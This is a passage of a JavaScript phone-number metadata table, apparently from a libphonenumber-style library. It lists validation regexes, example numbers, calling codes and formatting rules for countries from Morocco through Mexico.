				[, , '[5-8]\\d{8}', , , , , , , [9]],
				[
					,
					,
					'5(?:29(?:[189][05]|2[29]|3[01])|389[05])\\d{4}|5(?:2(?:[0-25-7]\\d|3[1-578]|4[02-46-8]|8[0235-7]|90)|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[08]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}',
					,
					,
					,
					'520123456',
				],
				[, , '(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}', , , , '650123456'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89\\d{7}', , , , '891234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '592(?:4[0-2]|93)\\d{4}', , , , '592401234'],
				'MA',
				212,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d{5})(\\d{4})',
						'$1-$2',
						['5(?:29|38)', '5(?:29[89]|389)', '5(?:29[89]|389)0'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['5[45]'], '0$1'],
					[
						,
						'(\\d{4})(\\d{5})',
						'$1-$2',
						['5(?:2[2-489]|3[5-9]|9)|892', '5(?:2(?:[2-49]|8[235-9])|3[5-9]|9)|892'],
						'0$1',
					],
					[, '(\\d{2})(\\d{7})', '$1-$2', ['8'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1-$2', ['[5-7]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MC: [
				,
				[, , '(?:[3489]|6\\d)\\d{7}', , , , , , , [8, 9]],
				[, , '(?:870|9[2-47-9]\\d)\\d{5}', , , , '99123456', , , [8]],
				[, , '4(?:[46]\\d|5[1-9])\\d{5}|(?:3|6\\d)\\d{7}', , , , '612345678'],
				[, , '(?:800|90\\d)\\d{5}', , , , '90123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MC',
				377,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['87']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['4'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[389]']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['6'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['4'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[389]']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['6'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8[07]0\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MD: [
				,
				[, , '(?:[235-7]\\d|[89]0)\\d{6}', , , , , , , [8]],
				[, , '(?:(?:2[1-9]|3[1-79])\\d|5(?:33|5[257]))\\d{5}', , , , '22212345'],
				[, , '562\\d{5}|(?:6\\d|7[16-9])\\d{6}', , , , '62112345'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '90[056]\\d{5}', , , , '90012345'],
				[, , '808\\d{5}', , , , '80812345'],
				[, , , , , , , , , [-1]],
				[, , '3[08]\\d{6}', , , , '30123456'],
				'MD',
				373,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['22|3'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[25-7]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '803\\d{5}', , , , '80312345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ME: [
				,
				[, , '(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}', , , , , , , [8, 9], [6]],
				[
					,
					,
					'(?:20[2-8]|3(?:[0-2][2-7]|3[24-7])|4(?:0[2-467]|1[2467])|5(?:0[2467]|1[24-7]|2[2-467]))\\d{5}',
					,
					,
					,
					'30234567',
					,
					,
					[8],
					[6],
				],
				[, , '6(?:[07-9]\\d|3[024]|6[0-25])\\d{5}', , , , '67622901', , , [8]],
				[, , '80(?:[0-2578]|9\\d)\\d{5}', , , , '80080002'],
				[, , '9(?:4[1568]|5[178])\\d{5}', , , , '94515151', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '78[1-49]\\d{5}', , , , '78108780', , , [8]],
				'ME',
				382,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-9]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '77[1-9]\\d{5}', , , , '77273012', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MF: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[, , '590(?:0[079]|[14]3|[27][79]|30|5[0-268]|87)\\d{4}', , , , '590271234'],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'MF',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MG: [
				,
				[, , '[23]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'2072[29]\\d{4}|20(?:2\\d|4[47]|5[3467]|6[279]|7[35]|8[268]|9[245])\\d{5}',
					,
					,
					,
					'202123456',
					,
					,
					,
					[7],
				],
				[, , '3[2-489]\\d{7}', , , , '321234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '22\\d{7}', , , , '221234567'],
				'MG',
				261,
				'00',
				'0',
				,
				,
				'0|([24-9]\\d{6})$',
				'20$1',
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['[23]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MH: [
				,
				[, , '329\\d{4}|(?:[256]\\d|45)\\d{5}', , , , , , , [7]],
				[, , '(?:247|528|625)\\d{4}', , , , '2471234'],
				[, , '(?:(?:23|54)5|329|45[356])\\d{4}', , , , '2351234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '635\\d{4}', , , , '6351234'],
				'MH',
				692,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-6]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MK: [
				,
				[, , '[2-578]\\d{7}', , , , , , , [8], [6, 7]],
				[
					,
					,
					'(?:(?:2(?:62|77)0|3444)\\d|4[56]440)\\d{3}|(?:34|4[357])700\\d{3}|(?:2(?:[23]\\d|5[0-578]|6[01]|82)|3(?:1[3-68]|[23][2-68]|4[23568])|4(?:[23][2-68]|4[3-68]|5[2568]|6[25-8]|7[24-68]|8[4-68]))\\d{5}',
					,
					,
					,
					'22012345',
					,
					,
					,
					[6, 7],
				],
				[
					,
					,
					'7(?:3555|4(?:60\\d|747)|94(?:[01]\\d|2[0-4]))\\d{3}|7(?:[0-25-8]\\d|3[1-4]|42|9[23])\\d{5}',
					,
					,
					,
					'72345678',
				],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '5[02-9]\\d{6}', , , , '50012345'],
				[, , '8(?:0[1-9]|[1-9]\\d)\\d{5}', , , , '80123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MK',
				389,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['2|34[47]|4(?:[37]7|5[47]|64)'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[347]'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[58]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ML: [
				,
				[, , '[24-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:07[0-8]|12[67])\\d{4}|(?:2(?:02|1[4-689])|4(?:0[0-4]|4[1-39]))\\d{5}',
					,
					,
					,
					'20212345',
				],
				[, , '2(?:0(?:01|79)|17\\d)\\d{4}|(?:5[01]|[679]\\d|8[2-49])\\d{6}', , , , '65012345'],
				[, , '80\\d{6}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ML',
				223,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[
						,
						'(\\d{4})',
						'$1',
						['67[057-9]|74[045]', '67(?:0[09]|[59]9|77|8[89])|74(?:0[02]|44|55)'],
					],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-9]']],
				],
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '80\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MM: [
				,
				[
					,
					,
					'1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10],
					[5],
				],
				[
					,
					,
					'(?:1(?:(?:2\\d|3[56]|[89][0-6])\\d|4(?:2[2-469]|39|46|6[25]|7[0-3]|83)|6)|2(?:2(?:00|8[34])|4(?:0\\d|2[246]|39|46|62|7[0-3]|83)|51\\d\\d)|4(?:2(?:2\\d\\d|48[0-3])|3(?:20\\d|4(?:70|83)|56)|420\\d|5470)|6(?:0(?:[23]|88\\d)|(?:124|[56]2\\d)\\d|247[23]|3(?:20\\d|470)|4(?:2[04]\\d|47[23])|7(?:(?:3\\d|8[01459])\\d|4(?:39|60|7[013]))))\\d{4}|5(?:2(?:2\\d{5,6}|47[023]\\d{4})|(?:347[23]|4(?:2(?:1|86)|470)|522\\d|6(?:20\\d|483)|7(?:20\\d|48[0-2])|8(?:20\\d|47[02])|9(?:20\\d|47[01]))\\d{4})|7(?:(?:0470|4(?:25\\d|470)|5(?:202|470|96\\d))\\d{4}|1(?:20\\d{4,5}|4(?:70|83)\\d{4}))|8(?:1(?:2\\d{5,6}|4(?:10|7[01]\\d)\\d{3})|2(?:2\\d{5,6}|(?:320|490\\d)\\d{3})|(?:3(?:2\\d\\d|470)|4[24-7]|5(?:2\\d|4[1-9]|51)\\d|6[23])\\d{4})|(?:1[2-6]\\d|4(?:2[24-8]|3[2-7]|[46][2-6]|5[3-5])|5(?:[27][2-8]|3[2-68]|4[24-8]|5[23]|6[2-4]|8[24-7]|9[2-7])|6(?:[19]20|42[03-6]|(?:52|7[45])\\d)|7(?:[04][24-8]|[15][2-7]|22|3[2-4])|8(?:1[2-689]|2[2-8]|[35]2\\d))\\d{4}|25\\d{5,6}|(?:2[2-9]|6(?:1[2356]|[24][2-6]|3[24-6]|5[2-4]|6[2-8]|7[235-7]|8[245]|9[24])|8(?:3[24]|5[245]))\\d{4}',
					,
					,
					,
					'1234567',
					,
					,
					[6, 7, 8, 9],
					[5],
				],
				[
					,
					,
					'(?:17[01]|9(?:2(?:[0-4]|[56]\\d\\d)|(?:3(?:[0-36]|4\\d)|(?:6\\d|9[4-8])\\d|7(?:3|40|[5-9]\\d)|8(?:78|[89]\\d))\\d|4(?:(?:[0245]\\d|[1379])\\d|88)|5[0-6])\\d)\\d{4}|9[69]1\\d{6}|9(?:[68]\\d|9[089])\\d{5}',
					,
					,
					,
					'92123456',
					,
					,
					[7, 8, 9, 10],
				],
				[, , '80080(?:[01][1-9]|2\\d)\\d{3}', , , , '8008001234', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '1333\\d{4}|[12]468\\d{4}', , , , '13331234', , , [8]],
				'MM',
				95,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{3})', '$1 $2 $3', ['16|2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{3})',
						'$1 $2 $3',
						['[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]'],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[12]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[4-7]|8[1-35]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4,6})', '$1 $2 $3', ['9(?:2[0-4]|[35-9]|4[137-9])'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['92'], '0$1'],
					[, '(\\d)(\\d{5})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MN: [
				,
				[, , '[12]\\d{7,9}|[5-9]\\d{7}', , , , , , , [8, 9, 10], [4, 5, 6]],
				[
					,
					,
					'[12]2[1-3]\\d{5,6}|7(?:0[0-5]\\d|128)\\d{4}|(?:[12](?:1|27)|5[368])\\d{6}|[12](?:3[2-8]|4[2-68]|5[1-4689])\\d{6,7}',
					,
					,
					,
					'53123456',
					,
					,
					,
					[4, 5, 6],
				],
				[
					,
					,
					'(?:83[01]|920)\\d{5}|(?:5[05]|6[06]|8[015689]|9[013-9])\\d{6}',
					,
					,
					,
					'88123456',
					,
					,
					[8],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '712[0-79]\\d{4}|7(?:1[013-9]|[25-8]\\d)\\d{5}', , , , '75123456', , , [8]],
				'MN',
				976,
				'001',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[12]1'], '0$1'],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[5-9]']],
					[, '(\\d{3})(\\d{5,6})', '$1 $2', ['[12]2[1-3]'], '0$1'],
					[
						,
						'(\\d{4})(\\d{5,6})',
						'$1 $2',
						['[12](?:27|3[2-8]|4[2-68]|5[1-4689])', '[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]'],
						'0$1',
					],
					[, '(\\d{5})(\\d{4,5})', '$1 $2', ['[12]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MO: [
				,
				[, , '0800\\d{3}|(?:28|[68]\\d)\\d{6}', , , , , , , [7, 8]],
				[, , '(?:28[2-9]|8(?:11|[2-57-9]\\d))\\d{5}', , , , '28212345', , , [8]],
				[
					,
					,
					'6800[0-79]\\d{3}|6(?:[235]\\d\\d|6(?:0[0-5]|[1-9]\\d)|8(?:0[1-9]|[14-8]\\d|2[5-9]|[39][0-4]))\\d{4}',
					,
					,
					,
					'66123456',
					,
					,
					[8],
				],
				[, , '0800\\d{3}', , , , '0800501', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MO',
				853,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3})', '$1 $2', ['0']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[268]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MP: [
				,
				[, , '[58]\\d{9}|(?:67|90)0\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'670(?:2(?:3[3-7]|56|8[4-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}',
					,
					,
					,
					'6702345678',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'670(?:2(?:3[3-7]|56|8[4-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}',
					,
					,
					,
					'6702345678',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'MP',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'670$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'670',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MQ: [
				,
				[, , '(?:69|80)\\d{7}|(?:59|97)6\\d{6}', , , , , , , [9]],
				[, , '596(?:[03-7]\\d|10|2[7-9]|8[09]|9[4-9])\\d{4}', , , , '596301234'],
				[, , '69(?:6(?:[0-46-9]\\d|5[0-6])|727)\\d{4}', , , , '696201234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976(?:6\\d|7[0-367])\\d{4}', , , , '976612345'],
				'MQ',
				596,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MR: [
				,
				[, , '(?:[2-4]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '(?:25[08]|35\\d|45[1-7])\\d{5}', , , , '35123456'],
				[, , '[2-4][0-46-9]\\d{6}', , , , '22123456'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MR',
				222,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-48]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MS: [
				,
				[, , '(?:[58]\\d\\d|664|900)\\d{7}', , , , , , , [10], [7]],
				[, , '6644(?:1[0-3]|91)\\d{4}', , , , '6644912345', , , , [7]],
				[, , '664(?:3(?:49|9[1-6])|49[2-6])\\d{4}', , , , '6644923456', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'MS',
				1,
				'011',
				'1',
				,
				,
				'1|([34]\\d{6})$',
				'664$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'664',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MT: [
				,
				[, , '3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '20(?:3[1-4]|6[059])\\d{4}|2(?:0[19]|[1-357]\\d|60)\\d{5}', , , , '21001234'],
				[
					,
					,
					'(?:7(?:210|[79]\\d\\d)|9(?:[29]\\d\\d|69[67]|8(?:1[1-3]|89|97)))\\d{4}',
					,
					,
					,
					'96961234',
				],
				[, , '800(?:02|[3467]\\d)\\d{3}', , , , '80071234'],
				[, , '5(?:0(?:0(?:37|43)|(?:6\\d|70|9[0168])\\d)|[12]\\d0[1-5])\\d{3}', , , , '50037123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3550\\d{4}', , , , '35501234'],
				'MT',
				356,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[2357-9]']]],
				,
				[, , '7117\\d{4}', , , , '71171234'],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '501\\d{5}', , , , '50112345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MU: [
				,
				[, , '(?:5|8\\d\\d)\\d{7}|[2-468]\\d{6}', , , , , , , [7, 8, 10]],
				[
					,
					,
					'(?:2(?:[0346-8]\\d|1[0-7])|4(?:[013568]\\d|2[4-7])|54(?:[3-5]\\d|71)|6\\d\\d|8(?:14|3[129]))\\d{4}',
					,
					,
					,
					'54480123',
					,
					,
					[7, 8],
				],
				[
					,
					,
					'5(?:4(?:2[1-389]|7[1-9])|87[15-8])\\d{4}|5(?:2[5-9]|4[3-689]|[57]\\d|8[0-689]|9[0-8])\\d{5}',
					,
					,
					,
					'52512345',
					,
					,
					[8],
				],
				[, , '802\\d{7}|80[0-2]\\d{4}', , , , '8001234', , , [7, 10]],
				[, , '30\\d{5}', , , , '3012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3(?:20|9\\d)\\d{4}', , , , '3201234', , , [7]],
				'MU',
				230,
				'0(?:0|[24-7]0|3[03])',
				,
				,
				,
				,
				,
				'020',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-46]|8[013]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['5']],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MV: [
				,
				[, , '(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}', , , , , , , [7, 10]],
				[
					,
					,
					'(?:3(?:0[0-3]|3[0-59])|6(?:[57][02468]|6[024-68]|8[024689]))\\d{4}',
					,
					,
					,
					'6701234',
					,
					,
					[7],
				],
				[, , '46[46]\\d{4}|(?:7\\d|9[13-9])\\d{5}', , , , '7712345', , , [7]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MV',
				960,
				'0(?:0|19)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[3467]|9[13-9]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '4(?:0[01]|50)\\d{4}', , , , '4001234', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MW: [
				,
				[, , '(?:[129]\\d|31|77|88)\\d{7}|1\\d{6}', , , , , , , [7, 9]],
				[, , '(?:1[2-9]|2[12]\\d\\d)\\d{5}', , , , '1234567'],
				[, , '111\\d{6}|(?:31|77|88|9[89])\\d{7}', , , , '991234567', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MW',
				265,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['1[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[137-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MX: [
				,
				[
					,
					,
					'1(?:(?:44|99)[1-9]|65[0-689])\\d{7}|(?:1(?:[017]\\d|[235][1-9]|4[0-35-9]|6[0-46-9]|8[1-79]|9[1-8])|[2-9]\\d)\\d{8}',
					,
					,
					,
					,
					,
					,
					[10, 11],
					[7, 8],
				],
				[
					,
					,
					'657[12]\\d{6}|(?:2(?:0[01]|2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[25-7][1-9]|3[1-8]|4\\d|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|6[1-9]|7[12]|8[1-8]|9\\d))\\d{7}',
					,
					,
					,
					'2001234567',
					,
					,
					[10],
					[7, 8],
				],
				[
					,
					,
					'657[12]\\d{6}|(?:1(?:2(?:2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[24-7][1-9]|3[1-8]|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|[69][1-9]|7[12]|8[1-8]))|2(?:2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[25-7][1-9]|3[1-8]|4\\d|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|6[1-9]|7[12]|8[1-8]|9\\d))\\d{7}',
					,
					,
					,
					'12221234567',
					,
					,
					,
					[7, 8],
				],
				[, , '8(?:00|88)\\d{7}', , , , '8001234567', , , [10]],
